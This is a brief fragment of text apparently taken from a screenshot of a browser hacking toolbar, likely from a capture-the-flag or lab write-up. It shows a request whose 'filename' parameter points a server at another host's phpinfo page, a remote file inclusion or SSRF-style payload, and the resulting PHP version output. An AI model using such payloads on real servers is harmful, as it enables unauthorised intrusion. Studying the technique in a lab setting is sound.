 Load URL
http://47.113.187.190:90/?filename=http://113.45.183.4:52097/phpinfo
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://113.45.183.4:52097/phpinfo
PHP Version 5.5.38
php